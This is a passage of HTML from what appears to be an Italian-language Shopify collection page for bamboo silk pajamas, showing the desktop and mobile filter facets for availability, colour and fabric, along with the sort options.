                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Viola (2)</span>
                                <span class="visually-hidden">Viola (2 prodotti)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-3-template--17781351219305__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="3"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Fabric (0 selezionata)"
                    >
                      <div>
                        <span>Fabric
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-3-template--17781351219305__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selezionate</span>
                          <facet-remove>
                            <a href="/it-int/collections/bamboo-silk-pajamas" class="facets__reset link underlined-link">
                              Ripristina
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Fabric</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.fabric-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.fabric"
                                  value="gid://shopify/TaxonomyValue/16981"
                                  id="Filter-filter.v.t.shopify.fabric-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Bamboo (20)</span>
                                <span class="visually-hidden">Bamboo (20 prodotti)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.fabric-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.fabric"
                                  value="gid://shopify/TaxonomyValue/16981"
                                  id="Filter-filter.v.t.shopify.fabric-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Bamboo (20)</span>
                                <span class="visually-hidden">Bamboo (20 prodotti)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtra
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/it-int/collections/bamboo-silk-pajamas" class="active-facets__button-remove underlined-link">
                  <span>Rimuovi tutto</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordina per:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        In primo piano
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best seller
                      </option><option
                        value="title-ascending"
                        
                      >
                        In ordine alfabetico, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        In ordine alfabetico, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Prezzo crescente
                      </option><option
                        value="price-descending"
                        
                      >
                        Prezzo decrescente
                      </option><option
                        value="created-ascending"
                        
                      >
                        Data, da meno a più recente
                      </option><option
                        value="created-descending"
                        
                      >
                        Data, da più a meno recente
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Ordina
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">20 prodotti
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtra e ordina
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtra
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtra e ordina
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtra
</h2>
                <p class="mobile-facets__count">20 prodotti
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--17781351219305__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Disponibilità</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--17781351219305__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Disponibilità
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Disponibile (20)</span>
                                  <span class="visually-hidden">Disponibile (20 prodotti)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Esaurito (5)</span>
                                  <span class="visually-hidden">Esaurito (5 prodotti)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/it-int/collections/bamboo-silk-pajamas" class="mobile-facets__clear underlined-link">Cancella</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Applica
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Applica
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--17781351219305__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Color</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--17781351219305__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Color
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/3"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Bianco (1)</span>
                                  <span class="visually-hidden">Bianco (1 prodotti)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/2"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Blu (3)</span>
                                  <span class="visually-hidden">Blu (3 prodotti)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/15"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Blu navy (1)</span>
                                  <span class="visually-hidden">Blu navy (1 prodotti)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-4"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/8"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-4"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Grigi (5)</span>
                                  <span class="visually-hidden">Grigi (5 prodotti)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-5"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/1"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-5"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Nero (2)</span>
                                  <span class="visually-hidden">Nero (2 prodotti)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-6"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/11"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-6"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Rosa (3)</span>
                                  <span class="visually-hidden">Rosa (3 prodotti)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-7"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/9"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-7"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Verde (4)</span>
                                  <span class="visually-hidden">Verde (4 prodotti)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-8"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/12"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-8"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Viola (2)</span>
                                  <span class="visually-hidden">Viola (2 prodotti)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/it-int/collections/bamboo-silk-pajamas" class="mobile-facets__clear underlined-link">Cancella</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Applica
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Applica
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-3-template--17781351219305__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-3"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Fabric</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-3-template--17781351219305__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Fabric
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.fabric-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.fabric"
                                    value="gid://shopify/TaxonomyValue/16981"
                                    id="Filter-filter.v.t.shopify.fabric-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Bamboo (20)</span>
                                  <span class="visually-hidden">Bamboo (20 prodotti)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/it-int/collections/bamboo-silk-pajamas" class="mobile-facets__clear underlined-link">Cancella</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Applica
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Applica
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordina per:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              In primo piano
                            </option><option
                              value="best-selling"
                              
